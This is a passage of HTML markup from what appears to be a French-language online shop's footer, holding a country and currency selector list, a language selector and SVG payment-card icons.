                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="MZ"
                              >
                                <span class="list-menu__text">Mozambique
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="MM"
                              >
                                <span class="list-menu__text">Myanmar (Birmanie)
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="NA"
                              >
                                <span class="list-menu__text">Namibie
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="NR"
                              >
                                <span class="list-menu__text">Nauru
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="NP"
                              >
                                <span class="list-menu__text">Népal
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="NI"
                              >
                                <span class="list-menu__text">Nicaragua
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="NE"
                              >
                                <span class="list-menu__text">Niger
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="NG"
                              >
                                <span class="list-menu__text">Nigeria
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="NU"
                              >
                                <span class="list-menu__text">Niue
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="NO"
                              >
                                <span class="list-menu__text">Norvège
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="NC"
                              >
                                <span class="list-menu__text">Nouvelle-Calédonie
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="NZ"
                              >
                                <span class="list-menu__text">Nouvelle-Zélande
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="OM"
                              >
                                <span class="list-menu__text">Oman
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="UG"
                              >
                                <span class="list-menu__text">Ouganda
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="UZ"
                              >
                                <span class="list-menu__text">Ouzbékistan
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="PK"
                              >
                                <span class="list-menu__text">Pakistan
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="PA"
                              >
                                <span class="list-menu__text">Panama
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="PG"
                              >
                                <span class="list-menu__text">Papouasie-Nouvelle-Guinée
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="PY"
                              >
                                <span class="list-menu__text">Paraguay
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="NL"
                              >
                                <span class="list-menu__text">Pays-Bas
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="BQ"
                              >
                                <span class="list-menu__text">Pays-Bas caribéens
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="PE"
                              >
                                <span class="list-menu__text">Pérou
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="PH"
                              >
                                <span class="list-menu__text">Philippines
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="PL"
                              >
                                <span class="list-menu__text">Pologne
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="PF"
                              >
                                <span class="list-menu__text">Polynésie française
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="PT"
                              >
                                <span class="list-menu__text">Portugal
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="QA"
                              >
                                <span class="list-menu__text">Qatar
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="HK"
                              >
                                <span class="list-menu__text">R.A.S. chinoise de Hong Kong
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="MO"
                              >
                                <span class="list-menu__text">R.A.S. chinoise de Macao
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="CF"
                              >
                                <span class="list-menu__text">République centrafricaine
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="DO"
                              >
                                <span class="list-menu__text">République dominicaine
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="RO"
                              >
                                <span class="list-menu__text">Roumanie
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="GB"
                              >
                                <span class="list-menu__text">Royaume-Uni
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="RU"
                              >
                                <span class="list-menu__text">Russie
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="RW"
                              >
                                <span class="list-menu__text">Rwanda
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="EH"
                              >
                                <span class="list-menu__text">Sahara occidental
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="BL"
                              >
                                <span class="list-menu__text">Saint-Barthélemy
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="KN"
                              >
                                <span class="list-menu__text">Saint-Christophe-et-Niévès
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="SM"
                              >
                                <span class="list-menu__text">Saint-Marin
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="MF"
                              >
                                <span class="list-menu__text">Saint-Martin
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="SX"
                              >
                                <span class="list-menu__text">Saint-Martin (partie néerlandaise)
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="PM"
                              >
                                <span class="list-menu__text">Saint-Pierre-et-Miquelon
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="VC"
                              >
                                <span class="list-menu__text">Saint-Vincent-et-les Grenadines
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="SH"
                              >
                                <span class="list-menu__text">Sainte-Hélène
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="LC"
                              >
                                <span class="list-menu__text">Sainte-Lucie
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="SV"
                              >
                                <span class="list-menu__text">Salvador
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="WS"
                              >
                                <span class="list-menu__text">Samoa
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="ST"
                              >
                                <span class="list-menu__text">Sao Tomé-et-Principe
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="SN"
                              >
                                <span class="list-menu__text">Sénégal
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="RS"
                              >
                                <span class="list-menu__text">Serbie
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="SC"
                              >
                                <span class="list-menu__text">Seychelles
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="SL"
                              >
                                <span class="list-menu__text">Sierra Leone
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="SG"
                              >
                                <span class="list-menu__text">Singapour
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="SK"
                              >
                                <span class="list-menu__text">Slovaquie
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="SI"
                              >
                                <span class="list-menu__text">Slovénie
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="SO"
                              >
                                <span class="list-menu__text">Somalie
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="SD"
                              >
                                <span class="list-menu__text">Soudan
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="SS"
                              >
                                <span class="list-menu__text">Soudan du Sud
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="LK"
                              >
                                <span class="list-menu__text">Sri Lanka
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="SE"
                              >
                                <span class="list-menu__text">Suède
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="CH"
                              >
                                <span class="list-menu__text">Suisse
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="SR"
                              >
                                <span class="list-menu__text">Suriname
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="SJ"
                              >
                                <span class="list-menu__text">Svalbard et Jan Mayen
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="TJ"
                              >
                                <span class="list-menu__text">Tadjikistan
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="TW"
                              >
                                <span class="list-menu__text">Taïwan
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="TZ"
                              >
                                <span class="list-menu__text">Tanzanie
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="TD"
                              >
                                <span class="list-menu__text">Tchad
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="CZ"
                              >
                                <span class="list-menu__text">Tchéquie
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="TF"
                              >
                                <span class="list-menu__text">Terres australes françaises
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="IO"
                              >
                                <span class="list-menu__text">Territoire britannique de l’océan Indien
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="PS"
                              >
                                <span class="list-menu__text">Territoires palestiniens
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="TH"
                              >
                                <span class="list-menu__text">Thaïlande
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="TL"
                              >
                                <span class="list-menu__text">Timor oriental
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="TG"
                              >
                                <span class="list-menu__text">Togo
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="TK"
                              >
                                <span class="list-menu__text">Tokelau
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="TO"
                              >
                                <span class="list-menu__text">Tonga
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="TT"
                              >
                                <span class="list-menu__text">Trinité-et-Tobago
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="TA"
                              >
                                <span class="list-menu__text">Tristan da Cunha
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="TN"
                              >
                                <span class="list-menu__text">Tunisie
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="TM"
                              >
                                <span class="list-menu__text">Turkménistan
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="TR"
                              >
                                <span class="list-menu__text">Turquie
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="TV"
                              >
                                <span class="list-menu__text">Tuvalu
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="UA"
                              >
                                <span class="list-menu__text">Ukraine
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="UY"
                              >
                                <span class="list-menu__text">Uruguay
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="VU"
                              >
                                <span class="list-menu__text">Vanuatu
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="VE"
                              >
                                <span class="list-menu__text">Venezuela
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="VN"
                              >
                                <span class="list-menu__text">Viêt Nam
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="WF"
                              >
                                <span class="list-menu__text">Wallis-et-Futuna
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="YE"
                              >
                                <span class="list-menu__text">Yémen
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="ZM"
                              >
                                <span class="list-menu__text">Zambie
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="ZW"
                              >
                                <span class="list-menu__text">Zimbabwe
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li></ul>
                        <input
                          type="hidden"
                          name="country_code"
                          value="US"
                          data-localize-input
                        >
                      </localize-form>
                    </div>
                  </details>
                </details-disclosure><details-disclosure class="localize__item__wrapper">
                  <details
                    id="Details-FooterLanguageSelector"
                    aria-label="Langue"
                  >
                    <summary class="localize__toggle">
                      Français
<span
    class="icon icon--theme icon--chevron icon--down"
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><path d="M13.8683 4.75L33.1183 24L13.8683 43.25" stroke-linecap="square" vector-effect="non-scaling-stroke" /></svg>
  </span></summary>
                    <div
                      id="FooterLanguageSelector-MenuList"
                      class="localize__items nav__sub"
                      tabindex="-1"
                    >
                      <localize-form class="nav__sub-wrap nav__sub-wrap--lang js-localize-wrapper">
                        <ul class="list-menu"><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="en"
                              >
                                <span class="list-menu__text">English</span>
                              </a>
                            </li><li class="list-menu__item list-menu__item--active">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                  aria-current="true"
                                
                                data-value="fr"
                              >
                                <span class="list-menu__text">Français</span>
                              </a>
                            </li></ul>
                        <input
                          type="hidden"
                          name="locale_code"
                          value="fr"
                          data-localize-input
                        >
                      </localize-form>
                    </div>
                  </details>
                </details-disclosure></form></div><div class="footer__icons footer__bottom__left-item">
            
               <ul class="footer__icons-items o-list-bare">
                
  <li class="footer__icons-item">
    <svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

  </li>

  <li class="footer__icons-item">
    <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
  </li>

  <li class="footer__icons-item">
